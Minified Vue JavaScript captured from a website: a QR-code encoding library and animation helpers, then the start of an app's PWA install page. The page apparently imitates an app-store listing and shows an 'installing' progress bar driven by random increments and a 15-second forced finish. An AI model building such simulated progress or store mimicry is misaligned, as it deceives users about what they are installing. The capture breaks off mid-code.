l=0,u=this.size-1;u>=1;u-=2){u==6&&(u=5);for(var c=0;c<this.size;c++)for(var f=0;f<2;f++){var d=u-f,g=(u+1&2)==0,v=g?this.size-1-c:c;!this.isFunction[v][d]&&l<a.length*8&&(this.modules[v][d]=r(a[l>>>3],7-(l&7)),l++)}}i(l==a.length*8)},o.prototype.applyMask=function(a){if(a<0||a>7)throw new RangeError("Mask value out of range");for(var l=0;l<this.size;l++)for(var u=0;u<this.size;u++){var c=void 0;switch(a){case 0:c=(u+l)%2==0;break;case 1:c=l%2==0;break;case 2:c=u%3==0;break;case 3:c=(u+l)%3==0;break;case 4:c=(Math.floor(u/3)+Math.floor(l/2))%2==0;break;case 5:c=u*l%2+u*l%3==0;break;case 6:c=(u*l%2+u*l%3)%2==0;break;case 7:c=((u+l)%2+u*l%3)%2==0;break;default:throw new Error("Unreachable")}!this.isFunction[l][u]&&c&&(this.modules[l][u]=!this.modules[l][u])}},o.prototype.getPenaltyScore=function(){for(var a=0,l=0;l<this.size;l++){for(var u=!1,c=0,f=[0,0,0,0,0,0,0],d=0;d<this.size;d++)this.modules[l][d]==u?(c++,c==5?a+=o.PENALTY_N1:c>5&&a++):(this.finderPenaltyAddHistory(c,f),u||(a+=this.finderPenaltyCountPatterns(f)*o.PENALTY_N3),u=this.modules[l][d],c=1);a+=this.finderPenaltyTerminateAndCount(u,c,f)*o.PENALTY_N3}for(var d=0;d<this.size;d++){for(var u=!1,g=0,f=[0,0,0,0,0,0,0],l=0;l<this.size;l++)this.modules[l][d]==u?(g++,g==5?a+=o.PENALTY_N1:g>5&&a++):(this.finderPenaltyAddHistory(g,f),u||(a+=this.finderPenaltyCountPatterns(f)*o.PENALTY_N3),u=this.modules[l][d],g=1);a+=this.finderPenaltyTerminateAndCount(u,g,f)*o.PENALTY_N3}for(var l=0;l<this.size-1;l++)for(var d=0;d<this.size-1;d++){var v=this.modules[l][d];v==this.modules[l][d+1]&&v==this.modules[l+1][d]&&v==this.modules[l+1][d+1]&&(a+=o.PENALTY_N2)}for(var w=0,E=0,m=this.modules;E<m.length;E++){var y=m[E];w=y.reduce(function(A,S){return A+(S?1:0)},w)}var C=this.size*this.size,b=Math.ceil(Math.abs(w*20-C*10)/C)-1;return i(0<=b&&b<=9),a+=b*o.PENALTY_N4,i(0<=a&&a<=2568888),a},o.prototype.getAlignmentPatternPositions=function(){if(this.version==1)return[];for(var a=Math.floor(this.version/7)+2,l=this.version==32?26:Math.ceil((this.version*4+4)/(a*2-2))*2,u=[6],c=this.size-7;u.length<a;c-=l)u.splice(1,0,c);return u},o.getNumRawDataModules=function(a){if(a<o.MIN_VERSION||a>o.MAX_VERSION)throw new RangeError("Version number out of range");var l=(16*a+128)*a+64;if(a>=2){var u=Math.floor(a/7)+2;l-=(25*u-10)*u-55,a>=7&&(l-=36)}return i(208<=l&&l<=29648),l},o.getNumDataCodewords=function(a,l){return Math.floor(o.getNumRawDataModules(a)/8)-o.ECC_CODEWORDS_PER_BLOCK[l.ordinal][a]*o.NUM_ERROR_CORRECTION_BLOCKS[l.ordinal][a]},o.reedSolomonComputeDivisor=function(a){if(a<1||a>255)throw new RangeError("Degree out of range");for(var l=[],u=0;u<a-1;u++)l.push(0);l.push(1);for(var c=1,u=0;u<a;u++){for(var f=0;f<l.length;f++)l[f]=o.reedSolomonMultiply(l[f],c),f+1<l.length&&(l[f]^=l[f+1]);c=o.reedSolomonMultiply(c,2)}return l},o.reedSolomonComputeRemainder=function(a,l){for(var u=l.map(function(v){return 0}),c=function(v){var w=v^u.shift();u.push(0),l.forEach(function(E,m){return u[m]^=o.reedSolomonMultiply(E,w)})},f=0,d=a;f<d.length;f++){var g=d[f];c(g)}return u},o.reedSolomonMultiply=function(a,l){if(a>>>8||l>>>8)throw new RangeError("Byte out of range");for(var u=0,c=7;c>=0;c--)u=u<<1^(u>>>7)*285,u^=(l>>>c&1)*a;return i(u>>>8==0),u},o.prototype.finderPenaltyCountPatterns=function(a){var l=a[1];i(l<=this.size*3);var u=l>0&&a[2]==l&&a[3]==l*3&&a[4]==l&&a[5]==l;return(u&&a[0]>=l*4&&a[6]>=l?1:0)+(u&&a[6]>=l*4&&a[0]>=l?1:0)},o.prototype.finderPenaltyTerminateAndCount=function(a,l,u){return a&&(this.finderPenaltyAddHistory(l,u),l=0),l+=this.size,this.finderPenaltyAddHistory(l,u),this.finderPenaltyCountPatterns(u)},o.prototype.finderPenaltyAddHistory=function(a,l){l[0]==0&&(a+=this.size),l.pop(),l.unshift(a)},o.MIN_VERSION=1,o.MAX_VERSION=40,o.PENALTY_N1=3,o.PENALTY_N2=3,o.PENALTY_N3=40,o.PENALTY_N4=10,o.ECC_CODEWORDS_PER_BLOCK=[[-1,7,10,15,20,26,18,20,24,30,18,20,24,26,30,22,24,28,30,28,28,28,28,30,30,26,28,30,30,30,30,30,30,30,30,30,30,30,30,30,30],[-1,10,16,26,18,24,16,18,22,22,26,30,22,22,24,24,28,28,26,26,26,26,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28],[-1,13,22,18,26,18,24,18,22,20,24,28,26,24,20,30,24,28,28,26,30,28,30,30,30,30,28,30,30,30,30,30,30,30,30,30,30,30,30,30,30],[-1,17,28,22,16,22,28,26,26,24,28,24,28,22,24,24,30,28,28,26,28,30,24,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30]],o.NUM_ERROR_CORRECTION_BLOCKS=[[-1,1,1,1,1,1,2,2,2,2,4,4,4,4,4,6,6,6,6,7,8,8,9,9,10,12,12,12,13,14,15,16,17,18,19,19,20,21,22,24,25],[-1,1,1,1,2,2,4,4,4,5,5,5,8,9,9,10,10,11,13,14,16,17,17,18,20,21,23,25,26,28,29,31,33,35,37,38,40,43,45,47,49],[-1,1,1,2,2,4,4,6,6,8,8,8,10,12,16,12,17,16,18,21,20,23,23,25,27,29,34,34,35,38,40,43,45,48,51,53,56,59,62,65,68],[-1,1,1,2,4,4,4,5,6,8,8,11,11,16,16,18,16,19,21,25,25,25,34,30,32,35,37,40,42,45,48,51,54,57,60,63,66,70,74,77,81]],o}();e.QrCode=t;function n(o,a,l){if(a<0||a>31||o>>>a)throw new RangeError("Value out of range");for(var u=a-1;u>=0;u--)l.push(o>>>u&1)}function r(o,a){return(o>>>a&1)!=0}function i(o){if(!o)throw new Error("Assertion error")}var s=function(){function o(a,l,u){if(this.mode=a,this.numChars=l,this.bitData=u,l<0)throw new RangeError("Invalid argument");this.bitData=u.slice()}return o.makeBytes=function(a){for(var l=[],u=0,c=a;u<c.length;u++){var f=c[u];n(f,8,l)}return new o(o.Mode.BYTE,a.length,l)},o.makeNumeric=function(a){if(!o.isNumeric(a))throw new RangeError("String contains non-numeric characters");for(var l=[],u=0;u<a.length;){var c=Math.min(a.length-u,3);n(parseInt(a.substring(u,u+c),10),c*3+1,l),u+=c}return new o(o.Mode.NUMERIC,a.length,l)},o.makeAlphanumeric=function(a){if(!o.isAlphanumeric(a))throw new RangeError("String contains unencodable characters in alphanumeric mode");var l=[],u;for(u=0;u+2<=a.length;u+=2){var c=o.ALPHANUMERIC_CHARSET.indexOf(a.charAt(u))*45;c+=o.ALPHANUMERIC_CHARSET.indexOf(a.charAt(u+1)),n(c,11,l)}return u<a.length&&n(o.ALPHANUMERIC_CHARSET.indexOf(a.charAt(u)),6,l),new o(o.Mode.ALPHANUMERIC,a.length,l)},o.makeSegments=function(a){return a==""?[]:o.isNumeric(a)?[o.makeNumeric(a)]:o.isAlphanumeric(a)?[o.makeAlphanumeric(a)]:[o.makeBytes(o.toUtf8ByteArray(a))]},o.makeEci=function(a){var l=[];if(a<0)throw new RangeError("ECI assignment value out of range");if(a<128)n(a,8,l);else if(a<16384)n(2,2,l),n(a,14,l);else if(a<1e6)n(6,3,l),n(a,21,l);else throw new RangeError("ECI assignment value out of range");return new o(o.Mode.ECI,0,l)},o.isNumeric=function(a){return o.NUMERIC_REGEX.test(a)},o.isAlphanumeric=function(a){return o.ALPHANUMERIC_REGEX.test(a)},o.prototype.getData=function(){return this.bitData.slice()},o.getTotalBits=function(a,l){for(var u=0,c=0,f=a;c<f.length;c++){var d=f[c],g=d.mode.numCharCountBits(l);if(d.numChars>=1<<g)return 1/0;u+=4+g+d.bitData.length}return u},o.toUtf8ByteArray=function(a){a=encodeURI(a);for(var l=[],u=0;u<a.length;u++)a.charAt(u)!="%"?l.push(a.charCodeAt(u)):(l.push(parseInt(a.substring(u+1,u+3),16)),u+=2);return l},o.NUMERIC_REGEX=/^[0-9]*$/,o.ALPHANUMERIC_REGEX=/^[A-Z0-9 $%*+.\/:-]*$/,o.ALPHANUMERIC_CHARSET="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ $%*+-./:",o}();e.QrSegment=s})(jn||(jn={}));(function(e){(function(t){var n=function(){function r(i,s){this.ordinal=i,this.formatBits=s}return r.LOW=new r(0,1),r.MEDIUM=new r(1,0),r.QUARTILE=new r(2,3),r.HIGH=new r(3,2),r}();t.Ecc=n})(e.QrCode||(e.QrCode={}))})(jn||(jn={}));(function(e){(function(t){var n=function(){function r(i,s){this.modeBits=i,this.numBitsCharCount=s}return r.prototype.numCharCountBits=function(i){return this.numBitsCharCount[Math.floor((i+7)/17)]},r.NUMERIC=new r(1,[10,12,14]),r.ALPHANUMERIC=new r(2,[9,11,13]),r.BYTE=new r(4,[8,16,16]),r.KANJI=new r(8,[8,10,12]),r.ECI=new r(7,[0,0,0]),r}();t.Mode=n})(e.QrSegment||(e.QrSegment={}))})(jn||(jn={}));var Zn=jn,ld="H",pa={L:Zn.QrCode.Ecc.LOW,M:Zn.QrCode.Ecc.MEDIUM,Q:Zn.QrCode.Ecc.QUARTILE,H:Zn.QrCode.Ecc.HIGH},q_=function(){try{new Path2D().addPath(new Path2D)}catch(e){return!1}return!0}();function ud(e){return e in pa}function cd(e,t){t===void 0&&(t=0);var n=[];return e.forEach(function(r,i){var s=null;r.forEach(function(o,a){if(!o&&s!==null){n.push("M".concat(s+t," ").concat(i+t,"h").concat(a-s,"v1H").concat(s+t,"z")),s=null;return}if(a===r.length-1){if(!o)return;s===null?n.push("M".concat(a+t,",").concat(i+t," h1v1H").concat(a+t,"z")):n.push("M".concat(s+t,",").concat(i+t," h").concat(a+1-s,"v1H").concat(s+t,"z"));return}o&&s===null&&(s=a)})}),n.join("")}var ga={value:{type:String,required:!0,default:""},size:{type:Number,default:100},level:{type:String,default:ld,validator:function(e){return ud(e)}},background:{type:String,default:"#fff"},foreground:{type:String,default:"#000"},margin:{type:Number,required:!1,default:0}},Q_=Di(Di({},ga),{renderAs:{type:String,required:!1,default:"canvas",validator:function(e){return["canvas","svg"].indexOf(e)>-1}}}),J_=dt({name:"QRCodeSvg",props:ga,setup:function(e){var t=me(0),n=me(""),r=function(){var i=e.value,s=e.level,o=e.margin,a=Zn.QrCode.encodeText(i,pa[s]).getModules();t.value=a.length+o*2,n.value=cd(a,o)};return r(),vr(r),function(){return $e("svg",{width:e.size,height:e.size,"shape-rendering":"crispEdges",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 ".concat(t.value," ").concat(t.value)},[$e("path",{fill:e.background,d:"M0,0 h".concat(t.value,"v").concat(t.value,"H0z")}),$e("path",{fill:e.foreground,d:n.value})])}}}),e0=dt({name:"QRCodeCanvas",props:ga,setup:function(e){var t=me(null),n=function(){var r=e.value,i=e.level,s=e.size,o=e.margin,a=e.background,l=e.foreground,u=t.value;if(u){var c=u.getContext("2d");if(c){var f=Zn.QrCode.encodeText(r,pa[i]).getModules(),d=f.length+o*2,g=window.devicePixelRatio||1,v=s/d*g;u.height=u.width=s*g,c.scale(v,v),c.fillStyle=a,c.fillRect(0,0,d,d),c.fillStyle=l,q_?c.fill(new Path2D(cd(f,o))):f.forEach(function(w,E){w.forEach(function(m,y){m&&c.fillRect(y+o,E+o,1,1)})})}}};return Ut(n),vr(n),function(){return $e("canvas",{ref:t,style:{width:"".concat(e.size,"px"),height:"".concat(e.size,"px")}})}}}),J0=dt({name:"Qrcode",render:function(){var e=this.$props,t=e.renderAs,n=e.value,r=e.size,i=e.margin,s=e.level,o=e.background,a=e.foreground,l=r>>>0,u=i>>>0,c=ud(s)?s:ld;return $e(t==="svg"?J_:e0,{value:n,size:l,margin:u,level:c,background:o,foreground:a})},props:Q_});function t0(e){return Ao()?(Ru(e),!0):!1}function At(e){return typeof e=="function"?e():Ce(e)}typeof WorkerGlobalScope!="undefined"&&globalThis instanceof WorkerGlobalScope;function n0(e,t=!1,n="Timeout"){return new Promise((r,i)=>{setTimeout(t?()=>i(n):r,e)})}function fd(e){return e}const r0={easeInSine:[.12,0,.39,0],easeOutSine:[.61,1,.88,1],easeInOutSine:[.37,0,.63,1],easeInQuad:[.11,0,.5,0],easeOutQuad:[.5,1,.89,1],easeInOutQuad:[.45,0,.55,1],easeInCubic:[.32,0,.67,0],easeOutCubic:[.33,1,.68,1],easeInOutCubic:[.65,0,.35,1],easeInQuart:[.5,0,.75,0],easeOutQuart:[.25,1,.5,1],easeInOutQuart:[.76,0,.24,1],easeInQuint:[.64,0,.78,0],easeOutQuint:[.22,1,.36,1],easeInOutQuint:[.83,0,.17,1],easeInExpo:[.7,0,.84,0],easeOutExpo:[.16,1,.3,1],easeInOutExpo:[.87,0,.13,1],easeInCirc:[.55,0,1,.45],easeOutCirc:[0,.55,.45,1],easeInOutCirc:[.85,0,.15,1],easeInBack:[.36,0,.66,-.56],easeOutBack:[.34,1.56,.64,1],easeInOutBack:[.68,-.6,.32,1.6]},eb=Object.assign({},{linear:fd},r0);function i0([e,t,n,r]){const i=(c,f)=>1-3*f+3*c,s=(c,f)=>3*f-6*c,o=c=>3*c,a=(c,f,d)=>((i(f,d)*c+s(f,d))*c+o(f))*c,l=(c,f,d)=>3*i(f,d)*c*c+2*s(f,d)*c+o(f),u=c=>{let f=c;for(let d=0;d<4;++d){const g=l(f,e,n);if(g===0)return f;const v=a(f,e,n)-c;f-=v/g}return f};return c=>e===t&&n===r?c:a(u(c),t,r)}function Eu(e,t,n){return e+n*(t-e)}function Ls(e){return(typeof e=="number"?[e]:e)||[]}function s0(e,t,n,r={}){var i,s;const o=At(t),a=At(n),l=Ls(o),u=Ls(a),c=(i=At(r.duration))!=null?i:1e3,f=Date.now(),d=Date.now()+c,g=typeof r.transition=="function"?r.transition:(s=At(r.transition))!=null?s:fd,v=typeof g=="function"?g:i0(g);return new Promise(w=>{e.value=o;const E=()=>{var m;if((m=r.abort)!=null&&m.call(r)){w();return}const y=Date.now(),C=v((y-f)/c),b=Ls(e.value).map((A,S)=>Eu(l[S],u[S],C));Array.isArray(e.value)?e.value=b.map((A,S)=>{var P,L;return Eu((P=l[S])!=null?P:0,(L=u[S])!=null?L:0,C)}):typeof e.value=="number"&&(e.value=b[0]),y<d?requestAnimationFrame(E):(e.value=a,w())};E()})}function tb(e,t={}){let n=0;const r=()=>{const s=At(e);return typeof s=="number"?s:s.map(At)},i=me(r());return Ke(r,async s=>{var o,a;if(At(t.disabled))return;const l=++n;if(t.delay&&await n0(At(t.delay)),l!==n)return;const u=Array.isArray(s)?s.map(At):At(s);(o=t.onStarted)==null||o.call(t),await s0(i,i.value,u,ni(Wn({},t),{abort:()=>{var c;return l!==n||((c=t.abort)==null?void 0:c.call(t))}})),(a=t.onFinished)==null||a.call(t)},{deep:!0}),Ke(()=>At(t.disabled),s=>{s&&(n++,i.value=r())}),t0(()=>{n++}),ue(()=>At(t.disabled)?r():i.value)}export{Vd as $,fv as A,yp as B,M0 as C,g0 as D,k0 as E,ut as F,vr as G,$e as H,x0 as I,D0 as J,U0 as K,$0 as L,K0 as M,z0 as N,Z0 as O,F0 as P,qi as Q,Ho as R,O0 as S,Dc as T,ji as U,Mc as V,Qo as W,Y0 as X,Rc as Y,_h as Z,y0 as _,Qt as a,R0 as a0,T0 as a1,m0 as a2,_0 as a3,b0 as a4,v0 as a5,l0 as a6,vp as a7,Wi as a8,u0 as a9,H0 as aA,Q0 as aB,q0 as aC,X0 as aD,c0 as aa,ko as ab,Do as ac,p0 as ad,w0 as ae,d0 as af,h0 as ag,I0 as ah,ac as ai,sl as aj,P0 as ak,B0 as al,G0 as am,E0 as an,C0 as ao,h_ as ap,d_ as aq,J0 as ar,tb as as,eb as at,ry as au,Zv as av,N0 as aw,A0 as ax,j0 as ay,W0 as az,yr as b,ue as c,ic as d,sc as e,Ut as f,De as g,ft as h,et as i,sr as j,We as k,dt as l,ep as m,lt as n,qr as o,bn as p,_p as q,me as r,S0 as s,f0 as t,Ce as u,L0 as v,Ke as w,lc as x,mv as y,V0 as z};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/290/assets/index-bfb9dccd.js
body_size: 36951
content:
var en=Object.defineProperty;var ao=Object.getOwnPropertySymbols;var tn=Object.prototype.hasOwnProperty,on=Object.prototype.propertyIsEnumerable;var io=(o,n,s)=>n in o?en(o,n,{enumerable:!0,configurable:!0,writable:!0,value:s}):o[n]=s,dt=(o,n)=>{for(var s in n||(n={}))tn.call(n,s)&&io(o,s,n[s]);if(ao)for(var s of ao(n))on.call(n,s)&&io(o,s,n[s]);return o};import{_ as Ce,aB as je,aC as Se,c as vt,v as Te,w as nn,x as $e,pY as Qt,t as sn,a as Ue,m as gt,i as $o,q4 as an,u as Ye,y as mt,A as De,o as Yt,q5 as ko,q6 as ln,q7 as lo,q8 as ro,q9 as Gt,qa as rn,qb as co,aS as H,qc as cn,z as Rt,k as ut,E as dn,F as un,G as mn,H as pn,I as gn,J as _n,K as vn,L as hn,M as fn,N as wn,O as yn,P as bn,Q as $n,R as kn,S as Cn,T as Ln,U as Sn,V as Tn,W as In,X as Pn,Y as En,Z as Rn,$ as Nn,a0 as An,a1 as Vn,a2 as Dn,a3 as Mn,a4 as Bn,a5 as xn,a6 as On,a7 as Un,a8 as qn,a9 as zn,aa as Fn,ab as Wn,ac as Kn,ad as Hn,ae as Gn,af as Jn,ag as jn,ah as Zn,ai as Qn,aj as Yn,ak as Xn,al as es,am as ts,an as os,ao as ns,ap as ss,aq as as,ar as is,as as ls,at as rs,au as cs,av as ds,aw as us,ax as ms,ay as ps,az as gs,aA as _s,q3 as He,B as Nt,d5 as uo,qd as vs,qe as Q,g as _t,qf as Jt,qg as hs,qh as mo,aF as fs,l as Xe,qi as Co,p as ws,q as ys,qj as Lo,d6 as po,im as So,io as To,ip as Io,iq as Po,ir as Eo,is as Ro,it as No,iu as Ao,iv as Vo,iw as Do,ix as Mo,aK as it,b as Bo,f as bs,aD as Xt,q2 as $s,qk as Y,ql as ks,qm as jt,qn as Pt,qo as Cs,qp as Ls,qq as Ss,s as xo,qr as Ts,aE as Is,qs as Ps,qt as Es,qu as Rs,qv as Ns,qw as As,qx as Vs,qy as Ds,qz as Ms,qA as Oo,aH as ye,r as Bs,qB as Uo}from"./views-activity-73ccb9a9.js";import{aw as ht,W as Ae,r as b,c as ue,w as ke,R as i,Y as G,Z as L,V as t,$ as a,u as e,t as F,g as Ie,aj as we,o as tt,S as v,B as re,k as r,a9 as ot,aa as nt,L as le,a as oo,f as qe,a1 as z,F as pe,a2 as ze,a8 as Oe,aq as xs,ap as Os,n as Le,O as At,D as Me,U as Ve,I as Us,a0 as qo,X as Vt,ak as et,al as zo,ad as pt,q as qs,v as Fo,p as zs,ag as Fs,ac as Ws,ax as Ks,af as go,h as Hs,P as Gs,C as Wo,ay as Js,az as js,aA as Zs,aB as Qs,aC as Ys}from"./vendor-vue-9192aef8.js";import{s as eo,P as Ge,I as ft,F as Dt,J as Mt,K as Bt,B as Xs,D as xt,R as ea,e as ta,G as oa,T as na,Z as Ko,_ as sa}from"./vendor-vant-9dca2525.js";import{E as aa}from"./vendor-swiper-23b74961.js";import{g as ia,e as _o,f as la,h as ra,i as ca,b as da,j as Zt,k as ua}from"./views-home-564ea102.js";import{_ as ma,i as pa}from"./views-other-0e877391.js";import{u as Ot}from"./views-wallet-f721e4e2.js";import{p as vo}from"./vendor-libphonenumber-a75343cc.js";import{s as ga}from"./vendor-pinia-ed167f96.js";import"./vendor-lodash-a61d259e.js";import"./theme-home-57787c7d.js";import"./vendor-crypto-37f8cdfa.js";import"./vendor-axios-864d6d7f.js";import"./views-main-cb305f18.js";(function(){const n=document.createElement("link").relList;if(n&&n.supports&&n.supports("modulepreload"))return;for(const p of document.querySelectorAll('link[rel="modulepreload"]'))c(p);new MutationObserver(p=>{for(const g of p)if(g.type==="childList")for(const h of g.addedNodes)h.tagName==="LINK"&&h.rel==="modulepreload"&&c(h)}).observe(document,{childList:!0,subtree:!0});function s(p){const g={};return p.integrity&&(g.integrity=p.integrity),p.referrerPolicy&&(g.referrerPolicy=p.referrerPolicy),p.crossOrigin==="use-credentials"?g.credentials="include":p.crossOrigin==="anonymous"?g.credentials="omit":g.credentials="same-origin",g}function c(p){if(p.ep)return;p.ep=!0;const g=s(p);fetch(p.href,g)}})();const _a={class:"loading-modal-bar__content"},va=["src"],ha={class:"loading-modal-bar__text"},fa={class:"loading-modal-bar__info"},wa={__name:"copyLinkModal",props:{show:{type:Boolean,default:!1},logo:{type:String,default:""},url:{type:String,default:""}},setup(o){ht(_=>({"8dd5c4b8":p.value?"rgba(0, 0, 0, .7)":"#9195a3","5f33f726":_.percent+"%"}));const n=o,{t:s}=Ae(),{updateCopyLinkModal:c}=je(),p=b(n.show),g=ue(()=>n.url);ke(()=>n.show,_=>{p.value=_},{immediate:!0});const h=async()=>{try{await navigator.clipboard.writeText(g.value),eo({message:s("common.copySuccessful"),zIndex:9999})}catch(_){const B=document.createElement("input");B.value=g.value,document.body.appendChild(B),B.select(),document.execCommand("copy"),document.body.removeChild(B),eo({message:s("common.copySuccessful"),zIndex:9999})}},w=()=>{p.value=!1,c(!1)};return(_,B)=>{const C=Ge;return i(),G(C,{show:p.value,"onUpdate:show":B[2]||(B[2]=S=>p.value=S),style:{width:"25rem",padding:"1rem",maxWidth:"calc(100% - 2.5rem)"},round:"","close-on-click-overlay":!1,closeable:"",onClose:w},{default:L(()=>[t("div",_a,[t("img",{src:o.logo,alt:"logo",class:"loading-modal-bar__logo"},null,8,va),t("div",ha,a(e(s)("pwa.copyLinkTips")),1),t("div",fa,[F(t("input",{"onUpdate:modelValue":B[0]||(B[0]=S=>Ie(g)?g.value=S:null),class:"copy-input",type:"text",readonly:""},null,512),[[we,e(g)]])]),t("div",{class:"down",onClick:B[1]||(B[1]=S=>h(e(g)))},a(e(s)("activity.copy")),1)])]),_:1},8,["show"])}}},ya=Ce(wa,[["__scopeId","data-v-b2422505"]]);const ba={class:"loading-modal-bar__content"},$a={class:"loading-modal-bar__info"},ka={__name:"apkDownloadModal",props:{show:{type:Boolean,default:!1},title:{type:String,default:""},logo:{type:String,default:""}},setup(o){ht(_=>({"7a688844":g.value?"rgba(0, 0, 0, .7)":"#9195a3","1cdb44b2":_.percent+"%"}));const n=o,{onDownloadApp:s,updateApkDownloadModal:c}=je(),{t:p}=Ae(),g=b(n.show);ke(()=>n.show,_=>{g.value=_},{immediate:!0});const h=()=>{g.value=!1,c(!1)},w=()=>{s(),g.value=!1};return(_,B)=>{const C=Ge;return i(),G(C,{show:g.value,"onUpdate:show":B[0]||(B[0]=S=>g.value=S),style:{width:"25rem",padding:"1rem",maxWidth:"calc(100% - 2.5rem)"},round:"","close-on-click-overlay":!1,closeable:"",onClose:h},{default:L(()=>[t("div",ba,[t("div",$a,a(e(p)("pwa.apkTips")),1),t("div",{class:"down",onClick:w},a(e(p)("pwa.install")),1)])]),_:1},8,["show"])}}},Ca=Ce(ka,[["__scopeId","data-v-f3cbadf3"]]);const La={class:"loading-modal-bar__content"},Sa={class:"loading-modal-bar__info"},Ta=["src"],Ia={class:"loading-modal-bar__title"},Pa={key:1,class:"loading-modal-bar__loading-bar"},Ea={class:"loading-modal-bar__progress-inner-animate"},Ra={class:"loading-modal-bar__loading-text-inner"},Na={__name:"loadingModal",props:{show:{type:Boolean,default:!1},title:{type:String,default:""},logo:{type:String,default:""},isInstalled:{type:Boolean,default:!1}},setup(o){ht(C=>({a454c458:g.value?"rgba(0, 0, 0, .7)":"#9195a3","6890a6c6":h.value+"%"}));const n=o,{addToHomeScreenBtn:s,updateLoadingModal:c}=je(),{t:p}=Ae(),g=b(n.show);ke(()=>n.show,C=>{g.value=C},{immediate:!0});const h=b(0);let w=null,_=null;ke(()=>[n.show,n.isInstalled],([C,S])=>{g.value=C,w&&(clearInterval(w),w=null),_&&(clearTimeout(_),_=null),C?(_=setTimeout(()=>{h.value<100&&(console.log("timeout 15s, force set percent to 100"),h.value=100),w&&(clearInterval(w),w=null)},15e3),w=setInterval(()=>{if(S){setTimeout(()=>{h.value=100,w&&(clearInterval(w),w=null),_&&(clearTimeout(_),_=null)},1e3);return}h.value<100&&(h.value+=Math.floor(Math.random()*8),h.value>100&&(h.value=100),h.value===100&&!S&&(h.value=99),h.value===100&&S&&(w&&(clearInterval(w),w=null),_&&(clearTimeout(_),_=null)))},250)):h.value=0},{immediate:!0});const B=()=>{s(),c(!1),g.value=!1};return tt(()=>{w&&(clearInterval(w),w=null),_&&(clearTimeout(_),_=null)}),(C,S)=>{const x=Ge;return i(),G(x,{show:g.value,"onUpdate:show":S[0]||(S[0]=W=>g.value=W),style:{width:"25rem",padding:"1rem",maxWidth:"calc(100% - 2.5rem)"},round:"","close-on-click-overlay":!1},{default:L(()=>[t("div",La,[t("div",Sa,[t("img",{src:o.logo,alt:"logo",class:"loading-modal-bar__logo"},null,8,Ta),t("div",Ia,a(o.title),1)]),h.value>=100?(i(),v("div",{key:0,class:"down",onClick:B},a(e(p)("pwa.installed")),1)):(i(),v("div",Pa,[t("div",Ea,[t("div",Ra,[re(a(e(p)("pwa.installing"))+" ( ",1),t("span",null,a(h.value)+"%",1),re(" ) ")])])]))])]),_:1},8,["show"])}}},Aa=Ce(Na,[["__scopeId","data-v-a6b0c5a2"]]);const Va={},Da=o=>(ot("data-v-4a974607"),o=o(),nt(),o),Ma={id:"header"},Ba=Da(()=>t("div",{class:"left"},null,-1)),xa={class:"right"};function Oa(o,n){const s=Se;return i(),v("header",Ma,[Ba,t("div",xa,[r(s,{class:"icon",icon:"search",width:"1.25rem",height:"1.25rem"}),r(s,{class:"icon",icon:"help-outline",width:"1.25rem",height:"1.25rem"})])])}const Ua=Ce(Va,[["render",Oa],["__scopeId","data-v-4a974607"]]);const qa={class:"footer"},za={class:"footer-item"},Fa={class:"name"},Wa={class:"footer-item"},Ka={class:"name",style:{color:"#01875f"}},Ha={class:"footer-item"},Ga={class:"name"},Ja={class:"footer-item"},ja={class:"name"},Za={class:"footer-item"},Qa={class:"name"},Ya={__name:"footer",setup(o){const{t:n}=Ae();return(s,c)=>{const p=Se;return i(),v("div",qa,[t("div",za,[r(p,{class:"icon",icon:"tab-game",w26:"",h26:""}),t("div",Fa,a(e(n)("pwa.t65")),1)]),t("div",Wa,[r(p,{style:{color:"#01875f"},class:"icon",icon:"tab-apps",w26:"",h26:""}),t("div",Ka,a(e(n)("pwa.t66")),1)]),t("div",Ha,[r(p,{class:"icon",icon:"tab-tv",w26:"",h26:""}),t("div",Ga,a(e(n)("pwa.t67")),1)]),t("div",Ja,[r(p,{class:"icon",icon:"tab-books",w26:"",h26:""}),t("div",ja,a(e(n)("pwa.t68")),1)]),t("div",Za,[r(p,{class:"icon",icon:"tab-kids",w26:"",h26:""}),t("div",Qa,a(e(n)("pwa.t69")),1)])])}}},Xa=Ce(Ya,[["__scopeId","data-v-8e8c93c7"]]);const ei=o=>(ot("data-v-dfa9df7c"),o=o(),nt(),o),ti={class:"index-page"},oi={class:"info"},ni=["src"],si={class:"right"},ai={class:"name"},ii={class:"org"},li={class:"tip"},ri={class:"tab"},ci={class:"tab-item"},di={style:{"margin-bottom":"0.31rem","line-height":"1rem",color:"#202124","font-size":"0.94rem",display:"flex","align-items":"center",gap:"0.25rem","justify-content":"center"}},ui={class:"tab-item cent"},mi=ei(()=>t("div",{style:{"margin-bottom":"0.31rem","line-height":"1rem",color:"#202124","font-size":"0.94rem"}}," 1M+ ",-1)),pi={class:"tab-item"},gi={style:{"margin-bottom":"0.31rem","line-height":"1rem",color:"#202124","font-size":"0.94rem"}},_i=["src"],vi={style:{display:"flex","align-items":"center","justify-content":"center"}},hi={class:"share"},fi={class:"btn"},wi={class:"btn",style:{"margin-left":"1.25rem"}},yi={class:"devices"},bi={class:"custom-carousel-container"},$i={key:0,class:"carousel-controls"},ki=["disabled"],Ci=["disabled"],Li={ref:"carouselContainer",class:"custom-carousel"},Si=["onClick"],Ti=["src"],Ii={class:"preview-header"},Pi=["src"],Ei={class:"page-title"},Ri={class:"title"},Ni=["innerHTML"],Ai={style:{"font-size":"0.88rem",color:"#202124","margin-top":"1.88rem"}},Vi={style:{color:"#5f6368","font-size":"0.88rem","margin-top":"0.63rem"}},Di={class:"page-title"},Mi={class:"title"},Bi={style:{"font-size":"0.88rem",color:"#5f6368","letter-spacing":"0.0.31rem","font-weight":"400","line-height":"1.25rem"}},xi={class:"cell"},Oi={class:"cell-item"},Ui=["src"],qi={class:"msg"},zi={class:"cell-item"},Fi=["src"],Wi={class:"msg"},Ki={class:"cell-item"},Hi=["src"],Gi={class:"msg"},Ji={class:"cell-item"},ji=["src"],Zi={class:"msg"},Qi={style:{color:"#01875f"}},Yi={__name:"index",props:["configData"],setup(o){ht(j=>({e508eb6e:(e(D),"14px")}));const 